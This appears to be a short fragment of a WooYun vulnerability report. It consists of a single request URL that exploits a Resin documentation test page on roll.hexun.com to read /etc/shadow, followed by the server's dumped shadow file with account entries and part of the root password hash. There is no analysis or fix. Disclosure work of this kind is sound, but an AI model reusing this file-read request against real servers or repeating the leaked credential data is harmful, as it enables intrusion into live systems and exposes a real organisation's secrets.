 roll.hexun.com:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
inputFile: /etc/shadow
root:$1$ m.:14917:0:99999:7:::
bin:*:14917:0:99999:7:::
daemon:*:14917:0:99999:7:::
adm:*:14917:0:99999:7:::
lp:*:14917:0:99999:7:::
sync:*:14917:0:99999:7:::
shutdown:*:14917:0:99999:7:::
halt:*:14917:0:99999:7:::
mail:*:14917:0:99999:7:::
news:*:14917:0:99999:7:::
uucp:*:14917:0:99999:7:::
operator:*:14917:0:99999:7:::
games:*:14917:0:99999:7:::
gopher:*:14917:0:99999:7:::
ftp:*:14917:0:99999:7:::
nobody:*:14917:0:99999:7:::
nscd:!!:14917:0:99999:7:::
vcsa:!!:14917:0:99999:7:::
pcap:!!:14917:0:99999:7:::
rpc:!!:14917:0:99999:7:::
apache:!!:14917:0:99999:7:::
mailnull:!!:14917:0:99999:7:::
smmsp:!!:14917:0:99999:7:::
oprofile:!!:14917:0:99999:7:::
ntp:!!:14917:0:99999:7:::
xfs:!!:14917:0:99999:7:::
sshd:!!:14917:0:99999:7:::
dbus:!!:14917:0:99999:7:::
avahi:!!:14917:0:99999:7:::
rpcuser:!!:14917:0:99999:7:::
nfsnobody:!!:14917:0:99999:7:::
www.wooyun.org